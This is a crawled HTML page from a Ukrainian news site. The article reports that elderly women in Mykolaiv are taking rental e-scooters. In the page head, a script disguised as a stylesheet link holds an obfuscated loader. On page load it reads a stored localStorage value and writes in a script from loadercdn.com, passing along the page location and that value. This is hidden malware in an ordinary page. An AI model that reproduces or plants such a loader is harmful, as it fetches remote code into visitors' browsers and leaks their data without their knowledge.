

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/ne_vstigli_postaviti_a_vzhe_kradut_u_mikolajevi_babusi_masovo_tsupljat_elektrosamokati_video-63928.html
body_size: 16882
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Не встигли поставити, а вже крадуть: у Миколаєві бабусі масово цуплять електросамокати (відео)</title>
    <meta name="description" content="У Миколаєві з&#039;явилася компанія з прокату електросамокатів, але проєкт має всі шанси провалитися, через місцевих пенсіонерок." />
    <meta property="og:title" content="Не встигли поставити, а вже крадуть: у Миколаєві бабусі масово цуплять електросамокати (відео)" />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/news/5176176ae06f1737.jpg" />
    <meta property="og:url" content="https://nnovosti.info/news/ne_vstigli_postaviti_a_vzhe_kradut_u_mikolajevi_babusi_masovo_tsupljat_elektrosamokati_video-63928.html" />
    <meta property="og:description" content="У Миколаєві з&#039;явилася компанія з прокату електросамокатів, але проєкт має всі шанси провалитися, через місцевих пенсіонерок." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/ne_vstigli_postaviti_a_vzhe_kradut_u_mikolajevi_babusi_masovo_tsupljat_elektrosamokati_video-63928.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/ne_vstigli_postaviti_a_vzhe_kradut_u_mikolajevi_babusi_masovo_tsupljat_elektrosamokati_video-63928.html"
    },
    "headline":"Не встигли поставити, а вже крадуть: у Миколаєві бабусі масово цуплять електросамокати (відео)",
    "description":"У Миколаєві з&#039;явилася компанія з прокату електросамокатів, але проєкт має всі шанси провалитися, через місцевих пенсіонерок.",
    "name":"Не встигли поставити, а вже крадуть: у Миколаєві бабусі масово цуплять електросамокати (відео)",
    "url":"https://nnovosti.info/news/ne_vstigli_postaviti_a_vzhe_kradut_u_mikolajevi_babusi_masovo_tsupljat_elektrosamokati_video-63928.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/media/illustration/news/5176176ae06f1737.jpg",
        "height":246,
        "width":470
    },
    "datePublished":"2021-10-25T16:56:01+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/ne_vstigli_postaviti_a_vzhe_kradut_u_mikolajevi_babusi_masovo_tsupljat_elektrosamokati_video-63928.html",
            "name": "Не встигли поставити, а вже крадуть: у Миколаєві бабусі масово цуплять електросамокати (відео)"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=63928&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Не встигли поставити, а вже крадуть: у Миколаєві бабусі масово цуплять електросамокати (відео)</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2021-10-25T16:56:01+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;25-10-21 16:56</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>У Миколаєві з'явилася компанія з прокату електросамокатів, але проєкт має всі шанси провалитися, через місцевих пенсіонерок. Про це повідомляють "Вартові еспресо", публікуючи відео з місць злочину.
</p>
<blockquote>"У Миколаєві бабусі знають як користуватися електросамокатами", - йдеться у дописі до відео.
</blockquote>
<p>Місцеві підприємливі бабусі часу не втрачали <span class="hiddenSuggestion">і</span> відразу ж вирішили забрати "добро" собі додому.
</p>
<p>Зазначається, що одна і зовсім не розгубилася, завантаживши самокат на "кравчучку".
</p>
<script async src="https://telegram.org/js/telegram-widget.js?15" data-telegram-post="vartovi_kyiv/24707" data-width="100%"></script></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/297/">Миколаїв</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/ne_vstigli_postaviti_a_vzhe_kradut_u_mikolajevi_babusi_masovo_tsupljat_elektrosamokati_video-63928.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_vinnichchini_vitchim_zgvaltuvav_13_richnu_divchinku_poki_jiji_matir_bula_na_pologah_u_likarni-70890.html" class="text-dark font-weight-bold">На Вінниччині вітчим зґвалтував 13-річну дівчинку, поки її матір була на пологах у лікарні</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/za_ruku_ta_nogu_u_ditbudinku_na_kirovogradschini_divchinku_z_sindrom_dauna_prikuvali_lantsjugami_do_lizhka_foto-70889.html" class="text-dark font-weight-bold">За руку та ногу: у дитбудинку на Кіровоградщині дівчинку з синдром Дауна прикували ланцюгами до ліжка (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ukrajinski_akrobati_zirvalisja_z_visoti_pid_chas_shou_v_nimechchini-70888.html" class="text-dark font-weight-bold">Українські акробати зірвалися з висоти під час шоу в Німеччині </a>
                    <p class="text-secondary pt-2 mb-1"><small>06.01.26 | 23:30</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkivskomu_rajoni_legkovik_zitknuvsja_z_avtobusom_18_poranenih_foto-70887.html" class="text-dark font-weight-bold">У Харківському районі легковик зіткнувся з автобусом: 18 поранених (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>06.01.26 | 23:22</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_nozi_majzhe_ne_bulo_ploti_ta_vidnilasja_kistka_u_krivomu_rozi_znajshli_reshtki_znikloji_zhinki_u_shafi_v_ochereti_foto-70886.html" class="text-dark font-weight-bold">На нозі майже не було плоті та виднілася кістка: у Кривому Розі знайшли рештки зниклої жінки у шафі в очереті (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>05.01.26 | 14:29</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
